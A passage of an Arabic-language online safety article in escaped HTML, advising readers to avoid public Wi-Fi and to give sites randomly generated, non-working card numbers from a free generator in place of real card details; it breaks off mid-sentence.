dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوآمنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eوليس\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشبكة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E Wifi \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعامة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36.75pt; text-align: right; text-indent: -18.75pt;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol; font-weight: normal;\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eتستخدم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eحساب\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eبطاقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eحقيقي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eبدلاً\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتقديم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمعلومات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eحقيقية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eلبطاقتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالائتمانية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيمكنك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eإنشاء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eبطاقات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eعشوائية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eخلال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمولد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.prepostseo.com\/tool\/ar\/credit-card-generator\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #4a6ee0; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eبطاقة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #4a6ee0;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #4a6ee0; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #4a6ee0;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #4a6ee0; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eمجانا\u003C\/span\u003E\u003C\/a\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالبطاقات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eصالحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eولكن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيمكن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eاستخدامها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلشراء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eشيء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلأنها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتعمل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eومع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eذلك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New 